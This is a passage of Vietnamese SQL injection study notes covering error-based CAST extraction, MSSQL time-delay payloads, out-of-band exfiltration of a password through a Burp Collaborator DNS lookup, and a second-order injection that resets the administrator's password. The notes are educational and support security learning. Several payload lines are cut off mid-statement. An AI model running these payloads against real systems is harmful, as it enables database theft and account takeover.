 Hàm CAST() có thể ép DB in luôn dữ liệu ra trong thông báo lỗi, biến blind SQLi thành SQLi
“nhìn thấy được”. Kỹ thuật này cũng hữu ích khi payload bị giới hạn độ dài:
CAST((SELECT example_column FROM example_table) AS int)
-- ERROR: invalid input syntax for type integer: "Example data"
4. Time delays. Dùng khi ứng dụng bắt lỗi DB và xử lý êm. Truy vấn thường chạy đồng bộ nên
delay của truy vấn sẽ làm chậm HTTP response. Ví dụ trên MSSQL:
'; IF (1=2) WAITFOR DELAY '0:0:10'--   → không delay
'; IF (1=1) WAITFOR DELAY '0:0:10'--   → delay 10s
'; IF (SELECT COUNT(Username) FROM Users WHERE Username = 'Administrator
5. Out-of-band (OAST). Dùng khi truy vấn chạy bất đồng bộ, nên response không phụ thuộc
vào dữ liệu, lỗi hay thời gian. Kỹ thuật là ép DB tạo tương tác mạng (thường là DNS, vì DNS
hầu như luôn được phép ra ngoài) tới server attacker kiểm soát, ví dụ Burp Collaborator:
er..xp_dirtree '//0efdymgw1o5w9inae8mg4dfrgim9ay.burpcollaborator.net/
Exfiltrate dữ liệu thẳng qua DNS lookup:
'; declare @p varchar(1024);set @p=(SELECT password FROM users WHERE
-- DNS lookup nhận được: S3cure.cwcsgt05ikji0n1f2qlzn5118sek29.burpcolla
OAST có tỉ lệ thành công cao và lấy dữ liệu trực tiếp, nên thường được ưu tiên kể cả khi các kỹ
thuật blind khác vẫn dùng được.
f) Second-order SQL injection
badguy';update users set password='letmein'
where user='administrator'--
CREATE AN ACCOUNT
LOGIN
administrator
letmein
PROFILE